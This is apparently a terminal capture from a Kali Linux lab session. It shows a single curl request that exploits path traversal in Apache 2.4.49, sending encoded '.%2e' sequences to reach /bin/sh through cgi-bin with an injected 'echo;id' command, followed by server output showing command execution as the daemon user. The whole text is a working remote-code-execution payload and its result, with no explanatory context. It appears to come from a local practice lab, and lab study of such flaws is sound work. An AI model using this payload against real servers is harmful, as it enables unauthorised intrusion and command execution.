 kali in ~/Desktop/UhcLabs/Path λ curl --data "A=|echo;id" 'http://127.0.0.1:8000/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -v
*   Trying 127.0.0.1:8000...
* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/7.80.0
> Accept: */*
> Content-Length: 10
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 08 Feb 2022 23:49:49 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 127.0.0.1 left intact
kali in ~/Desktop/UhcLabs/Path λ